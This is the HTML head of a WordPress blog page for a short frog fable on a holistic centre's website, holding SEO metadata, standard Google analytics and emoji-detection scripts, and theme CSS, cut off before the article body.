

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/
body_size: 43785
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Foolish Frog - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Foolish Frog - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Once there were two frog friends. As they grew up, one of the frogs made his home in the rocks and shrubs that grew by the lake in the forest. But, the second from explored the surroundings for a better place to live in. Soon he found a place just by the edge of a road that ran through the [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2016-04-27T16:18:59+00:00" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/","url":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/","name":"The Foolish Frog - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-04-27T16:18:59+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"The Foolish Frog"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; The Foolish Frog Comments Feed" href="https://dwarkadhishholisticcentre.org/2016/04/27/the-foolish-frog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2016\/04\/27\/the-foolish-frog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
